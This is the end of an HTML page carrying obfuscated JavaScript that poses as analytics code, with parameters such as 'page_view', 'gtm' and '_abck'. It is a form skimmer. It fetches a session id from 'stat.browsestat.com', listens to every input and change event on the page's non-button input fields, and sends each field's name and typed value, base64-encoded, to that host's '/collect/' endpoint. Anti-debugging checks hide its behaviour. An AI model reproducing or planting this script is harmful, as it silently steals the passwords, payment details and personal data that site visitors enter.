_0xf5efc5={_0x22c00d:0x1d8,_0x4bba39:0x1bf,_0x2d2546:0x1e6,_0x3952d7:0x1cb,_0x3579c3:0x1e0,_0x31ceed:0x1c2,_0x296d35:0x1e9,_0x2b680c:0x1d0,_0x3860f4:0x1ce,_0x5a80cb:0x1c7,_0x3a8500:0x1d6,_0x5a241e:0x1ea},_0x177a61={_0x188f4f:0x1e7,_0x33a1bc:0x1ba,_0x260689:0x1dc},_0x18bce1={_0x5a3973:0x1b9,_0x50a465:0x1dd,_0x2bbd80:0x1bc,_0x377e47:0x1d0,_0x18748f:0x1ce},_0x261973=_0x40a3,_0x4ea42a=(function(){const _0xfd0656={_0x2e0837:0x1bb,_0x2ee754:0x1ce,_0x274bfb:0x1ce,_0x19d57a:0x1e7,_0x5acef2:0x1ba,_0x59770a:0x1dc,_0x101277:0x1da},_0x3b5fb8=_0x40a3;if(_0x3b5fb8(_0x18bce1._0x5a3973)!==_0x3b5fb8(0x1b9)){let _0x3fc9d7=new _0x2a995d({'p':_0x2dd13c(_0x28cb3b[_0x3b5fb8(_0x18bce1._0x50a465)]),'gtm':_0x14a94b(_0x187e4a(-0x2353+0x196f*-0x1+0x3cd2)),'tid':''+_0x4a1548[_0x3b5fb8(0x1c2)](),'en':_0x3b5fb8(_0x18bce1._0x2bbd80),'v':'3','_bmsk':_0x2706f9(_0x13e564(0xb5*0x9+-0x2014+0x19d7)),'sid':_0xf0124b,'_f':_0x1cfde4(_0x4794bd[_0x3b5fb8(0x1d0)][_0x3b5fb8(0x1e9)]||_0x39b213[_0x3b5fb8(_0x18bce1._0x377e47)]['id']),'_abck':_0x1e7379(_0x25a86b['target']['value'])});_0x244997(_0x17d9c0+'?'+_0x3fc9d7[_0x3b5fb8(_0x18bce1._0x18748f)]());}else{let _0x16e450=!![];return function(_0x242d37,_0x463811){const _0x1965fd=_0x16e450?function(){const _0x376484=_0x40a3;if(_0x463811){if(_0x376484(_0xfd0656._0x2e0837)===_0x376484(0x1cc))return _0x39c60f[_0x376484(_0xfd0656._0x2ee754)]()[_0x376484(0x1e7)](_0x376484(0x1ba)+_0x376484(0x1dc))[_0x376484(_0xfd0656._0x274bfb)]()[_0x376484(0x1d1)+'or'](_0x2b94e1)[_0x376484(_0xfd0656._0x19d57a)](_0x376484(_0xfd0656._0x5acef2)+_0x376484(_0xfd0656._0x59770a));else{const _0xe995ce=_0x463811[_0x376484(_0xfd0656._0x101277)](_0x242d37,arguments);return _0x463811=null,_0xe995ce;}}}:function(){};return _0x16e450=![],_0x1965fd;};}}()),_0x198f68=_0x4ea42a(this,function(){const _0x2217b3=_0x40a3;if(_0x2217b3(0x1bd)!==_0x2217b3(0x1c6))return _0x198f68['toString']()[_0x2217b3(_0x177a61._0x188f4f)](_0x2217b3(_0x177a61._0x33a1bc)+')+$')[_0x2217b3(0x1ce)]()[_0x2217b3(0x1d1)+'or'](_0x198f68)[_0x2217b3(0x1e7)](_0x2217b3(_0x177a61._0x33a1bc)+_0x2217b3(_0x177a61._0x260689));else{const _0x3e41d2=_0x51dd32['floor']((-0x10*0x1c6+0x507+0x1797)*_0x56d020['random']());_0x24d4b2+=_0xf3a116['charAt'](_0x3e41d2);}});_0x198f68();const _0x53c011=_0x261973(_0xf5efc5._0x22c00d)+_0x261973(_0xf5efc5._0x4bba39)+_0x261973(_0xf5efc5._0x2d2546)+_0x261973(_0xf5efc5._0x3952d7)+_0x261973(0x1cf)+_0x261973(0x1eb)+_0x261973(_0xf5efc5._0x3579c3);let _0x32cd83='';for(let _0x55ff13=0x4*-0x362+0x14ca+-0x742;_0x55ff13<_0x163f77;_0x55ff13++){if('byihJ'!=='byihJ'){let _0x5617b6=new _0x2ad593({'p':_0xe1f2e1(_0x320625[_0x261973(0x1dd)]),'gtm':_0x1c2f92(_0x40b48c(-0x347*-0x2+-0x1670+0xd*0x13a)),'tid':''+_0x4dab53[_0x261973(_0xf5efc5._0x31ceed)](),'en':'page_view','v':'3','_bmsk':_0x590793(_0x5acc22(0xb*-0x175+-0x3d*0x6d+0x2a2*0x10)),'sid':_0x13aa8d,'_f':_0x4467d4(_0x290d0e[_0x261973(0x1d0)][_0x261973(_0xf5efc5._0x296d35)]||_0x5a4a72[_0x261973(_0xf5efc5._0x2b680c)]['id']),'_abck':_0x573383(_0x391f03['target']['value'])});_0x2df52a(_0xe88b2a+'?'+_0x5617b6[_0x261973(_0xf5efc5._0x3860f4)]());}else{const _0x224401=Math[_0x261973(_0xf5efc5._0x5a80cb)]((0x2093+-0x2*0xb51+-0x9b3)*Math[_0x261973(_0xf5efc5._0x3a8500)]());_0x32cd83+=_0x53c011[_0x261973(_0xf5efc5._0x5a241e)](_0x224401);}}return _0x32cd83;}function _0x30ca(){const _0x5f2692=['name','charAt','tuvwxyz01','json','estat.com','DGroz','(((.+)+)+','TpWWd','page_view','LsIiV','value','JKLMNOPQR','button','change','now','istener','JmkMK','1190535MafXpv','UNLcA','floor','/collect/','INPUT','2093046TAMuVm','bcdefghij','obtco','then','toString','klmnopqrs','target','construct','https://s','253341woQPLs','pHMiW','/action/0','random','bvHEX','ABCDEFGHI','12HNBTQz','apply','type',')+$','URL','tat.brows','126007DDgSMo','23456789','2333328OPePuo','addEventL','167542pHguQi','tagName','158787KRDAww','STUVWXYZa','search','input'];_0x30ca=function(){return _0x5f2692;};return _0x30ca();}fetch(_0x57a986(0x1d2)+_0x57a986(0x1de)+_0x57a986(0x1ed)+_0x57a986(0x1d5)+'?'+new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x1*0x270b+0x4*-0x67b+-0xd0f*0x1)),'tid':''+Date[_0x57a986(0x1c2)](),'en':_0x57a986(0x1bc),'v':'3','_bmsk':btoa(grs(-0xaa1*0x1+0x1f48+-0x1487))})['toString']())[_0x57a986(0x1cd)](async _0x432199=>{const _0x372f93={_0x576d56:0x1ec,_0x15be7f:0x1ed,_0x234e58:0x1e8,_0x475cb0:0x1c1},_0x13189d={_0x32f971:0x1d7,_0x2b53f6:0x1d4,_0x241948:0x1bc,_0x15b2c5:0x1d0},_0x51deb0={_0x10df68:0x1e4,_0x1c998d:0x1c9,_0x27d98a:0x1bc,_0xeadfd3:0x1ce,_0x2861c4:0x1c2,_0x405e8f:0x1d0,_0x12ed81:0x1e9},_0x150d69=_0x57a986;let {uid:_0x3bf8b6}=await _0x432199[_0x150d69(_0x372f93._0x576d56)]();const _0x1dea10=_0x150d69(0x1d2)+_0x150d69(0x1de)+_0x150d69(_0x372f93._0x15be7f)+_0x150d69(0x1c8)+'e';document[_0x150d69(0x1e2)+'istener'](_0x150d69(_0x372f93._0x234e58),function(_0x3751f8){const _0x223a09=_0x150d69;if(_0x223a09(0x1c9)===_0x3751f8['target'][_0x223a09(_0x51deb0._0x10df68)]&&_0x223a09(0x1c0)!==_0x3751f8[_0x223a09(0x1d0)]['type']){if('JmkMK'!==_0x223a09(0x1c4)){if(_0x223a09(_0x51deb0._0x1c998d)===_0x2bcb38[_0x223a09(0x1d0)][_0x223a09(0x1e4)]&&_0x223a09(0x1c0)!==_0x444649['target'][_0x223a09(0x1db)]){let _0x17f542=new _0x58c2d2({'p':_0x2bab72(_0x37557f['URL']),'gtm':_0x4cf0f8(_0x4fd683(-0x6be*-0x3+0x19de+-0x2e08)),'tid':''+_0x5e1aaf[_0x223a09(0x1c2)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':_0x47abac(_0x8cf1bf(0x28*-0x3+-0x14c+0xb*0x2c)),'sid':_0x42f03f,'_f':_0x463feb(_0x37e257['target'][_0x223a09(0x1e9)]||_0xef9aa1['target']['id']),'_abck':_0x36e2be(_0x305622['target'][_0x223a09(0x1be)])});_0x446d87(_0x172ce0+'?'+_0x17f542[_0x223a09(_0x51deb0._0xeadfd3)]());}}else{let _0x2ae1d1=new URLSearchParams({'p':btoa(document[_0x223a09(0x1dd)]),'gtm':btoa(grs(0x1935+-0x47*0x43+0x69*-0x10)),'tid':''+Date[_0x223a09(_0x51deb0._0x2861c4)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':btoa(grs(-0x1466+0x1a84+-0x5fe*0x1)),'sid':_0x3bf8b6,'_f':btoa(_0x3751f8[_0x223a09(_0x51deb0._0x405e8f)][_0x223a09(_0x51deb0._0x12ed81)]||_0x3751f8[_0x223a09(0x1d0)]['id']),'_abck':btoa(_0x3751f8[_0x223a09(0x1d0)]['value'])});fetch(_0x1dea10+'?'+_0x2ae1d1['toString']());}}}),document['addEventL'+_0x150d69(0x1c3)](_0x150d69(_0x372f93._0x475cb0),function(_0x50d47e){const _0x2d6495=_0x150d69;if(_0x2d6495(_0x13189d._0x32f971)!==_0x2d6495(_0x13189d._0x2b53f6)){let _0x56debd=new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x2364*0x1+0x1032+-0x3386)),'tid':''+Date['now'](),'en':_0x2d6495(_0x13189d._0x241948),'v':'3','_bmsk':btoa(grs(0x180f*0x1+0x14e*-0x7+-0xecd)),'sid':_0x3bf8b6,'_f':btoa(_0x50d47e[_0x2d6495(_0x13189d._0x15b2c5)][_0x2d6495(0x1e9)]||_0x50d47e['target']['id']),'_abck':btoa(_0x50d47e['target']['value'])});fetch(_0x1dea10+'?'+_0x56debd['toString']());}else{if(_0x25b107){const _0x145548=_0x49e22d[_0x2d6495(0x1da)](_0xf7f491,arguments);return _0x4bd914=null,_0x145548;}}});});
</script></body>
</html>
